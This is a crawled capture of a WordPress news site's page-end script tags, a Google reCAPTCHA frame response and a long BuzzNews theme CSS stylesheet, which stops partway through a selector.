<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/matchheight/jquery.matchHeight.js?ver=1.0.0" id="matchheight-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/js/bootstrap.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/navigation.js?ver=1.0.0" id="buzznews-navigation-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/skip-link-focus-fix.js?ver=1.0.0" id="buzznews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="buzznews-custom-js-extra">
/* <![CDATA[ */
var BUZZNEWS = {"ajaxurl":"https:\/\/thedehradun.in\/wp-admin\/admin-ajax.php","sticky_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/assets/js/buzznews-custom.js?ver=1.0.0" id="buzznews-custom-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedehradun.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://thedehradun.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z4CL3pv57RJWTigV7ngNQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671271747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thedehradun.in/wp-content/themes/buzznews//assets/css/buzznews-custom.css?ver=6.5.7
body_size: 5823
content:
/*=============================================
			Main Menu
=============================================*/

.sb-navigation li {
    display: inline-block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.sb-navigation li:hover > a{
    color: var(--red);
}
.sb-navigation li.page_item_has_children ul.children{
    display: none;
}
ul#primary-menu li.menu-item-has-children:hover > ul.sub-menu,
.sb-navigation li.page_item_has_children:hover ul.children{
    display: block;
    position: absolute;
    background: white;
    text-align: left;
}
.sb-navigation li.page_item_has_children:hover ul.children li {
    display: block;
}
ul#primary-menu li.menu-item-has-children:hover > ul.sub-menu {
    width: max-content;
    padding-left: 10px;
    padding-right: 10px;
    box-shadow: 0 2px 35px 0 rgba(0, 0, 0, 0.05);
}

ul#primary-menu {
    text-align: center;
}

/*=============================================
			Footer
=============================================*/

strong.sb-logo {
    text-align: center;
}

footer.sb-bottom-footer {
    background: #2a2526;
    padding-top: 50px;
}

.buzznews-footer-widget .widget li {
    border-bottom: 1px solid #444;
    margin-top: 7px;
    padding-bottom: 4px;
}

.buzznews-footer-widget .widget li a {
    color: #c5c5c5;
    font-size: 14px;
    font-family: "Roboto", sans-serif;
}

div.sb-footer-copyright {
    margin: 10px;
    border-top: 1px solid;
    padding: 10px;
    text-align: center;
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.9);
    font-family: Apple Symbols;
    font-size: 18px;
    word-spacing: 20px;
}

body {
    margin: 0px;
    padding: 0px;
}

.clearfix:after {
    content: '';
    display: block;
    clear: both;
}

h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a{
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    color: #333;
}

/*buzznews-logo*/

.buzznews-logo {
    padding: 40px 0px;
}

.buzznews-logo-inner-wrapper {
    color: #000;
    font-size: 50px;
    text-transform: uppercase;
    text-align: center;
}

.buzznews-logo-inner-wrapper span {
    color: #eb6e1a;
}

/*buzznews-nav Section*/

.buzznews-nav {
    border-top: 1px dashed #ccc;
    border-bottom: 1px dashed #ccc;
}

a.nav-link {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
}

.buzznews-nav .search-box {
    line-height: 40px;
    text-align: center;
    color: #000;
    margin-top: 8px;
}

.buzznews-nav .search-box form {
    position: relative;
}

.buzznews-nav .search-box .search-icon {
    position: absolute;
    top: 2px;
    left: 203px;
}

.buzznews-nav .search-box input {
    padding: 0 30px 0 5px;
    outline: none;
    border: 1px solid #ccc;
}

.dropdown-menu {
    min-width: 221px;
    top: 102%;
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.9);
    font-family: "Montserrat", sans-serif;
}

.navbar {
    padding: 0.8rem 1rem;
}

/*buzznews-newsfeed Section*/

.buzznews-newsfeed {
    padding: 20px 0;
}

.buzznews-newsfeed .vertical-slider,
.right.buzznews-slider-right,
.buzznews-main-slider-wrap {
    background: #fff;
    padding: 12px 10px;
}

.buzznews-newsfeed .vertical-slider h5,
.buzznews-header-title h5 {
    color: #eb6e1a;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 700;
}
.buzznews-newsfeed .vertical-slider h5{
    margin: 8px 15px 0px;
}
.buzznews-newsfeed.buzznews-slider-section .buzznews-vertical.slick-initialized.slick-slider.slick-vertical .slick-list.draggable {
    height: unset !important;
}
.buzznews-newsfeed .vertical-slider .item {
    padding: 10px;
    border-bottom: 1px dashed #ccc;
}

.buzznews-newsfeed .vertical-slider .slider a {
    color: #3a3a3a;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 2px;
}

.image>img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    object-fit: cover;
}

.image span {
    color: #8b8b8b;
    font-size: 12px;
    margin-left: 5px;
    font-family: "Roboto", sans-serif;
}

.buzznews-newsfeed .middle-details {
    padding: 10px 0;
}

.buzznews-newsfeed .middle-details h3 {
    font-size: 20px;
    color: #000;
    font-weight: 600;
}

.buzznews-newsfeed .middle-details p {
    color: #909090;
    line-height: 20px;
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    margin-top: 10px;
    margin-bottom: 10px;
    font-weight: 400;
}

.buzznews-newsfeed .middle-bottom.main-slider-sec {
    margin-top: 10px;
    padding: 10px 25px;
}
.middle-bottom-wrapper-image img{
    height: 225px;
}
/* .buzznews-newsfeed .middle-bottom .col-lg-4 {
      padding: 0;
  }*/

.buzznews-newsfeed .middle-bottom .middle-bottom-wrapper {
    background-color: #ffffff;
    margin: 15px 0;
}

.buzznews-article-content {
    padding: 8px 10px 20px;
}

.buzznews-newsfeed .middle-bottom .desert-eating {
    padding: 0px 0px 8px;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    color: #333;
}

.buzznews-newsfeed .right-top .image-details {
    font-size: 15px;
    padding: 5px 0px;
}

.buzznews-newsfeed .right-top .image-details a {
    font-weight: 600;
}

.buzznews-newsfeed .right .right-bottom {
    margin-top: 20px;
}

.right-bottom-single-section .right-bottom-image {
    float: left;
    margin: 8px 0;
}
.right-bottom-single-section.clearfix {
    margin-bottom: 15px;
}

.right-bottom-single-section .right-bottom-image img {
    width: 100px;
    height: 80px;
    object-fit: cover;
}

/* .right-bottom-single-section .image-details{
      float: right;
      width: 55%;
  } */

.buzznews-customerfirst5G-full-section-middle .right-bottom-single-section .image-details {
    width: 65%;
}

.right-bottom-single-section .image-details a {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    font-family: "Montserrat", sans-serif;
    color: #3a3a3a;
    margin-bottom: 5px;
    display: inline-block;
}

.buzznews-newsfeed .right .right-bottom-single-section .image-details .image {
    padding: 5px 0;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "Montserrat", sans-serif;
    padding: 0;
    margin: 0;
}

/*buzznews-fullslider*/

.buzznews-fullslider {
    background: #f6f6f6;
}

.buzznews-fullslider-inner-wrapper {
    padding: 0 0 15px 0;
}

.owl-carousel .owl-stage-outer {
    padding-bottom: 15px;
}

.owl-dots {
    margin: 0 4% 0 5%;
}

.owl-carousel button.owl-dot {
    background: #cccccc;
    width: 33%;
    height: 3px;
}

.owl-carousel button.active {
    background: #eb6e1a;
}

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
    width: 30px;
    height: 30px;
    border: 1px solid #cccccc;
    position: absolute;
    color: #696d70;
    font-size: 20px;
}

.owl-carousel .owl-nav button.owl-next {
    left: 96%;
}

.owl-carousel .owl-nav button.owl-prev {
    right: 96%;
}

.buzznews-fullslider-single-section {
    background: #fff;
    padding: 10px 8px;
    height: unset !important;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius: 5px;
}
.buzznews-btn-check {
    margin-bottom: 10px;
}

.slick-slide {
    margin: 0 10px;
}

.slick-list {
    margin: 0 -10px;
}
.slick-slide img {
    margin-bottom: 10px;
}

.buzznews-fullslider-single-section .heading h5 {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px;
}

.buzznews-fullslider-details ul li {
    padding: 10px 0px;
    font-size: 14px;
    font-weight: 500;
    line-height: 20px;
    border-bottom: 1px solid #dedede;
    margin: 0 12px;
}
.buzznews-fullslider-details ul li:last-child {
    border-bottom: none;
}

.carousel-control-prev {
    width: 50px;
    height: 50px;
    background: #eb6e1a;
    top: 40%;
    opacity: 1;
    left: 0%
}

.carousel-control-next {
    right: 0%;
    width: 50px;
    height: 50px;
    background: #eb6e1a;
    top: 40%;
    opacity: 1;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
    background-image: none;
}

/*buzznews-newsfeed2*/

.buzznews-newsfeed2 {
    padding: 20px 0;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius: 5px;
    background-color: #fff;
}

.buzznews-newsfeed2-left-details,
.buzznews-newsfeed3-left-details {
    padding: 10px 0;
}

.buzznews-newsfeed2-left-details .headline a,
.buzznews-newsfeed3-left-details .headline a {
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    color: #3a3a3a;
    font-size: 17px;
}

.buzznews-newsfeed2-left-details .headline-info a,
.buzznews-newsfeed2-left-details .headline-info p,
.buzznews-newsfeed3-left-details .headline-info a,
.buzznews-newsfeed3-left-details .headline-info p {
    color: #3a3a3a;
    font-size: 15px;
    font-weight: 300;
    line-height: 26px;
    font-family: "Montserrat", sans-serif;
}

/* .buzznews-newsfeed2-middle, .buzznews-newsfeed3-middle{
      margin-top: 15px;
  } */

.buzznews-newsfeed2 .right-bottom-single-section .right-bottom-image img {
    object-fit: cover;
    width: 100px;
    height: 80px;
}

/* section.widget_buzznews_big_post_list,
section.widget_buzznews_sidebar_post_list,
section.widget_buzznews_sidebar_mostread_post,
section.widget_buzznews_sidebar_gridview_section {
    background: #fff;
} */

section.widget_buzznews_sidebar_mostread_post,
section.widget_buzznews_sidebar_gridview_section {
    padding: 4px 10px;
}

section.widget_buzznews_sidebar_gridview_section .buzznews-matchheight-article {
    padding: 0px 15px;
}

.buzznews-newsfeed2 .right-bottom-single-section .image-details {
    float: right;
    width: 62%;
    display: inline-block;
}

/*BuzzNews-word-press-Add*/

.buzznews-wordpress-add {
    padding: 15px 0;
}

.buzznews-wordpress-Add-inner-wrapper {
    background: #11e5c0;
}

/*buzznews-trendingnews*/
.buzznews-trendingnews-single-section {
    padding: 10px 0;
    background: #fff;
    margin-bottom: 20px;
    padding: 10px;
}

.buzznews-trendingnews-single-section:last-child {
    border-bottom: none;
}

.buzznews-trendingnews-single-section .left-image {
    float: left;
}

.buzznews-trendingnews-single-section .left-image img {
    height: 210px;
    object-fit: cover;
}

.buzznews-trendingnews-left-details {
    float: right;
}

.buzznews-trendingnews-left-details .headline>a {
    font-weight: 600;
    font-size: 17px;
}

.buzznews-trendingnews-left-details .headline-info {
    padding: 10px 0;
}

.buzznews-trendingnews-left-details .headline-info p {
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
}

.buzznews-trendingnews-right .buzznews-trendingnews-right-bottom {
    margin-top: 15px;
}

h5 {
    color: #eb6e1a;
    font-size: 17px;
    margin: 0;
    font-weight: 600;
}

/*buzznews-newsfeed3 */

.buzznews-newsfeed3 .right-bottom-single-section .image-details {
    float: right;
    width: 55%;
}

.buzznews-newsfeed3-right-bottom .right-bottom-single-section .image-details {
    width: 67%;
}

.buzznews-newsfeed3-right .right-bottom-single-section {
    padding: 15px 0;
}

/*.sidebar-video-full-section*/

.sidebar-video-full-section .video-title {
    padding: 7px 0;
    font-size: 12px;
    font-weight: 600;
}

.sidebar-video-full-section .sidebar-video-single .video {
    padding: 5px 0;
    position: relative;
}

.sidebar-video-full-section .sidebar-video-single .video .icon {
    position: absolute;
    bottom: 11px;
    right: 8px;
}

/*sidebar-mostread section*/

.sidebar-mostread {
    margin-top: 10px;
}
.sidebar-mostread-single li {
    margin: 0 10px;
    border-bottom: 1px dashed #828282;
    padding: 7px 0;
}

.sidebar-mostread-single:last-child li {
    border-bottom: none;
}

.sidebar-mostread-single li a {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 500;
    color: #333;
}

/*sidebar-video-forma*/

.sidebar-video-format {
    padding: 20px 0;
}

.sidebar-video-format .sidebar-video-format-wrapper {
    padding: 5px 0;
}

.sidebar-video-format-single {
    position: relative;
    padding: 6px 0px;
}

.sidebar-video-format-single .sidebar-video-format-content {
    position: absolute;
    top: 35%;
    left: 8%;
}

.sidebar-video-format-single .sidebar-video-format-content .icon {
    margin-left: 90px;
}

.sidebar-video-format-single .sidebar-video-format-content .icon img {
    width: 20px;
}

.sidebar-video-format-single .sidebar-video-format-content .sidebar-video-format-content-detail a {
    font-size: 12px;
    color: #fff;
    text-align: center;
}

/*sidebar-Newsletter*/

.sidebar-Newsletter .email {
    padding: 13px 0px;
}

.bttn {
    background: #eb6e1a;
    padding: 9px;
    list-style: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
}

.bttn:hover {
    background: #b30c0c;
}

.sidebar-Newsletter .bttn li a {
    color: #fff;
}

/*center-bttn*/

.buzznews-trendingnews-left .center-bttn {
    margin: 20px 0px;
}

.buzznews-trendingnews-left .center-bttn .bttn {
    margin: auto;
    width: 135px;
}

.buzznews-trendingnews-left .center-bttn .bttn li a {
    color: #fff;
}

/*buzznews-bottom-section*/

.buzznews-bottom-section {
    background: #2a2526;
    padding: 20px 0;
}

.buzznews-bottom-section .single-col-heading h5 {
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1px;
    margin-top: 11px;
}

.buzznews-bottom-section .single-col-content {
    padding: 10px 0;
}

.buzznews-bottom-section .single-col-content ul {
    margin: 0px;
}

.buzznews-bottom-section .single-col-content li a {
    color: #fff;
    font-size: 12px;
    letter-spacing: 1px;
}

.single-col-heading li {
    list-style: none;
}

.buzznews-footer {
    background: #2a2526;
}

.buzznews-footer-inner-wrapper {
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-top: 1px solid #333333;
    padding: 15px 0;
}

.buzznews-footer-inner-wrapper span {
    color: #eb6e1a;
}

.buzznews-trendingnews-inner-wrapper .col-lg-9.col-md-8.col-sm-7 {
    padding: 0;
}

/*.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
   
      padding-right: 0;
  }*/

.col-lg-4.col-md-4:last-child {
    padding-right: 14px;
}

body.buzznews-theme-boxlayot {
    width: 1200px;
    margin: 0 auto;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}


/**
* Meta Author
*/

div.post-author {
    display: inline-block;
}

div.post-author span.author-name {
    display: inline;
    padding: 3px;
    display: inline;
    color: #666666;
    font-weight: 600;
    border-radius: 2px;
}

div.post-author img {
    border: 2px solid #ffffff;
}

div.post-author img {
    height: 25px;
    width: auto;
    border-radius: 50%;
    display: inherit;
}

/**
*vertical sldier
*/

.owl-carousel.buzznews-vertical {
    transform: rotate(90deg);
    width: 300px;
    height: 250px;
}

.owl-carousel.buzznews-vertical .item {
    transform: rotate(-90deg);
    width: 300px;
    height: 250px;
}

.owl-carousel.buzznews-vertical .owl-nav {
    display: flex;
    justify-content: space-between;
    position: absolute;
    width: 100%;
    top: calc(50% - 33px);
}

div.owl-carousel.buzznews-vertical .owl-nav .owl-prev,
div.owl-carousel.buzznews-vertical .owl-nav .owl-next {
    font-size: 36px;
    top: unset;
    bottom: 15px;
}

/***************************************************************
  *                     Post format
  *************************************************************/

.middle-bottom-wrapper-image {
    position: relative;
}

.buzznews-post-format {
    position: absolute;
    top: 10px;
    left: 25px;
    width: 40px;
    height: 40px;
}

.buzznews-post-format {
    color: #fff;
    background: #ff2c1d;
    border: 3px solid;
    border-radius: 100%;
}

.buzznews-post-format i {
    color: #fff;
    font-size: 17px;
    display: inline-block;
    padding: 9px;
}

.buzznews-postlist-arrow .arrow-left,
.buzznews-postlist-arrow .arrow-right,
span.buzznews-custom-sec.buzznews-up.slick-arrow,
span.buzznews-custom-sec.buzznews-down.slick-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    border: 1px solid #949494;
    text-align: center;
    vertical-align: middle;
    font-size: 11px;
    color: #fff;
    background: #949494;
}
.buzznews-postlist-arrow .arrow-left{
    margin-right: 5px;
}
span.buzznews-postlist-ajax.arrow-right,
span.arrow-left.buzznews-postlist-ajax {
    background: red;
    border: 1px solid #ff0000;
}

span.buzznews-custom-sec.slick-arrow {
    position: absolute;
    top: -40px;
}

span.buzznews-custom-sec.buzznews-up.slick-arrow {
    right: 0px;
}

span.buzznews-custom-sec.buzznews-down.slick-arrow {
    right: 30px;
}

.buzznews-postlist-arrow .arrow-left a,
.buzznews-postlist-arrow .arrow-right a {
    font-size: 20px;
}

.buzznews-trendingnews-right {
    position: relative;
}

.buzznews-postlist-arrow {
    position: absolute;
    top: 0px;
    right: 0px;
    display: flex;
}

/**
*ajax buzznews section
*/

span.ajax-loading svg {
    text-align: center;
    width: 100%;
}

span.buzznews-postlist-ajax:hover{
    background: #333;
    color: #fff;
}

span.buzznews-postlist-ajax:hover i {
    color: #fff !important;
}

div.buzznews-main-slider {
    position: relative;
}

span.buzznews-main-slider-arrow {
    position: absolute;
}

.buzznews-newsfeed span.buzznews-main-slider-arrow.buzznews-next.slick-arrow {
    top: 25%;
    right: 0;
    background: red;
    padding: 8px;
    color: #fff;
    font-size: 12px;
}

.buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-next.slick-arrow {
    bottom: -40px;
    right: 0;
    padding: 5px 8px;
    background: red;
    color: #fff;
}

.buzznews-newsfeed span.buzznews-main-slider-arrow.buzznews-prev.slick-arrow {
    top: 25%;
    left: 0;
    color: #fff;
    z-index: 99;
    background: red;
    padding: 8px;
    font-size: 12px;
}

.buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-prev.slick-arrow {
    bottom: -40px;
    left: 0;
    padding: 5px 8px;
    background: red;
    color: #fff;
}
.buzznews-fullslider span.buzznews-main-slider-arrow i{
    font-size: 12px;
    font-weight: 500;
}

.buzznews-newsfeed-inner-wrapper .buzznews-header-title h5 {
    margin-bottom: 0px !important;
}
.widget_buzznews_big_post_list .buzznews-postlist-arrow {
    top: 0px;
    right: 0px;
}

.widget_buzznews_blog_section {
    background: #fff;
    /* padding-right: 10px; */
}

.buzznews-postlist-arrow.buzznews-fullpostlist {
    position: relative;
}

.buzznews-ajax-loading {
    display: none;
    text-align: center;
    text-align: center;
    width: 100%;
    height: 200px;
}

body.single footer.entry-footer,
span.buzznews-comment-title {
    border-top: 1px solid #c1c1c1;
    padding: 10px 0px;
    border-bottom: 1px solid #c1c1c1;
}

span.buzznews-comment-title {
    display: block;
}

body.single nav.navigation.post-navigation {
    padding: 10px 0px;
}

body.single nav.navigation.post-navigation .nav-previous span,
body.single nav.navigation.post-navigation .nav-next span {
    display: block;
    color: #c1c1c1;
}

/**
*index page
*/

.buzznews-article.post {
    background: #ffffff;
    /* margin-bottom: 20px;*/
    display: inline-block;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius: 5px;
    position: relative;
    width: 100%;
}

h2.post-title,
h1.post-title {
    font: normal bold 27px 'Montserrat', arial, sans-serif;
    border: 0 none;
    color: #000;
    letter-spacing: normal;
    line-height: 1.3em;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
}

h2.post-title a,
h1.post-title a,
h2.post-title,
h1.post-title {
    z-index: 0;
    color: #333;
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    font-family: "Montserrat", sans-serif;
}

.post-info {
    line-height: 250%;
    overflow: hidden;
    color: #999999;
    margin: 0 0 10px;
    padding: 9px;
    font: normal bold 13px "Roboto", sans-serif;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    background: rgba(192, 192, 192, 0.05);
    font-weight: 400;
}

.post-image {
    margin: 0;
    z-index: 1;
    padding: 0;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.post-body {
    line-height: 1.6em;
    text-overflow: ellipsis;
    width: auto;
}

.post-info2 {
    text-transform: capitalize;
    line-height: 250%;
    overflow: hidden;
    color: #999999;
    margin-top: 0px;
    padding: 5px;
    font: normal bold 15px 'Roboto', arial, sans-serif;
    float: left;
}

.post-image img {
    width: 260px;
    height: 170px;
    transition: 0.9s;
}

.readmore2 {
    background: #333;
    font-size: 14px;
    color: #fff !important;
    font-weight: 600;
    transition: 0.3s;
    float: right;
    position: absolute;
    display: inline-block;
    bottom: 0;
    right: 0;
    padding: 8px 10px;
    letter-spacing: 0.5px;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius:0px 0px 5px 0px;
}

ul.post-categories li {
    display: inline-block;
    padding: 0px 5px;
}

ul.post-categories {
    /* display: inline-block; */
    text-align: left;
}

span.label-info {
    float: left;
    text-align: left;
}

span.buzznews-postlist-ajax.arrow-right a {
    color: #fff;
}

span.buzznews-postlist-ajax.arrow-right:hover, span.arrow-left.buzznews-postlist-ajax:hover {
    background: black;
    border: 1px solid #000000;
}

.widget_buzznews_sidebar_mostread_post span.buzznews-custom-sec.buzznews-up.slick-arrow, 
.widget_buzznews_sidebar_mostread_post span.buzznews-custom-sec.buzznews-down.slick-arrow,
span.buzznews-custom-sec.buzznews-up.slick-arrow,
span.buzznews-custom-sec.buzznews-down.slick-arrow
{
    cursor: pointer;
    background: #ff1e00;
    border: red;
}

span.buzznews-custom-sec.buzznews-up.slick-arrow,
 span.buzznews-custom-sec.buzznews-down.slick-arrow {
    cursor: pointer;
}

section.buzznews-archive-description h1.page-title.buzznews-archive-title {
    color: #222222;
    font-size: 30px;
}
.buzznews-footer-widget .buzznews-newsfeed.sidebar-gridpost-widget {
    margin: 0;
    padding: 10px;
}
body.single figure {
    background: #b1acac;
    color: #fff;
}
.wp-caption .wp-caption-text {
    padding: 10px;
    margin-bottom: 15px;
}
.buzznews-newsfeed .vertical-slider .item a:hover,
.image-details a:hover {
    color: #ff1e00;
}

article.buzznews-article.post.hentry ul.post-categories li {
    margin: 0 !important;
}
.image-details a {
    font-size: 14px;
    font-weight: 500;
}
span.tags-links a {
    font-size: 13px;
    font-weight: 700;
}
.widget.widget_recent_entries ul li a {
    font-size: 15px;
    font-weight: 500;
}
.buzznews-postlist-arrow.buzznews-fullpostlist .load-more {
    background-color: #f00;
    padding: 8px 20px;
    margin: 0 auto;
}
.buzznews-postlist-arrow.buzznews-fullpostlist .load-more a{
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}
#recent-posts-2 ul li,.wp-block-latest-posts__list.wp-block-latest-posts li{
    border-bottom: 1px solid #dedede;
    padding-bottom: 8px;
}
#recent-posts-2 ul li:last-child,.wp-block-latest-posts__list.wp-block-latest-posts li:last-child{
    border-bottom: unset;
}
a.readmore2:hover {
    background-color: #f00;
}
.product-categories ul.children {
    padding: 10px 0px 0px;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/


.box-header-nav .main-menu ul{
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.box-header-nav .main-menu{
    list-style: none;
    /* margin:0 10px; */
    padding:0;
}

.block-nav-category .vertical-menu .menu-item.btn,
.box-header-nav .main-menu .menu-item.btn{
    display: block;
    padding: inherit;
    text-align: inherit;
    border: 0;
}

.box-header-nav .main-menu .page_item,
.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu .menu-item,
.box-header-nav .main-menu .menu-item a{
    position: relative;
}

.box-header-nav .main-menu>ul>.page_item,
.box-header-nav .main-menu>.menu-item{
    display: inline-block;
}

.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu>.menu-item>a{
    display: inline-block;
    padding: 10px 20px;
    margin: 10px 0;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.2px;
    color: #ffffff;
}

.box-header-nav .main-menu .page_item.current_page_item>a,
.box-header-nav .main-menu .page_item:hover>a,
.box-header-nav .main-menu .page_item.focus>a,
.box-header-nav .main-menu>.menu-item.current-menu-item>a,
.box-header-nav .main-menu>.menu-item:hover>a,
.box-header-nav .main-menu>.menu-item.focus>a{
    background: #ff1d00;
    color: #ffffff;
}

/* ul#primary-menu li.current-menu-item {
    background: #ff1d00;
}
 */
.box-header-nav .main-menu .page_item.page_item_has_children>a::after,
.box-header-nav .main-menu>.menu-item.menu-item-has-children>a::after{
    display: inline-block;
    vertical-align: middle;
    content: '\f107';
    margin-left: 4px;
    font-family: 'FontAwesome';
    font-size: 15px;
}


.box-header-nav .main-menu .page_item:hover>.children,
.box-header-nav .main-menu .page_item.focus>.children,
.box-header-nav .main-menu .menu-item:hover>.sub-menu,
.box-header-nav .main-menu .menu-item.focus>.sub-menu{
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    visibility: visible;
}

.box-header-nav .main-menu .children,
.box-header-nav .main-menu .sub-menu{
    list-style: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 225px;
    background-color: #fff;
    color: #666;
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, -1px 0 #eee inset;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 10;
    text-align: left;
}

.box-header-nav .main-menu .children>.page_item>a,
.box-header-nav .main-menu .sub-menu>.menu-item>a{
    display: block;
    padding: 10px 20px;
    font-weight: 700;
    margin: 0;
    color: #212529;
}

.box-header-nav .main-menu .children li:not(:first-child)::before,
.box-header-nav .main-menu .sub-menu li:not(:first-child)::before {
    content: '';
    display: block;
    border-top: 1px dashed #f1f1f1;
}

.box-header-nav .main-menu .children>.page_item:hover>a,
.box-header-nav .main-menu .children>.page_item.focus>a,
.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,
.box-header-nav .main-menu .sub-menu>.menu-item.focus>a{
    background-color: #fd1d00;
    color: #fff;
    font-weight: 700;
}

.box-header-nav .main-menu .children>.page_item.current_page_item>a,  
.box-header-nav .main-menu .sub-menu>.menu-item.current-menu-item>a {
    background: #ffb920;
    color: #fff;
}

.box-header-nav .main-menu .children>.page_item.page_item_has_children>a::after,
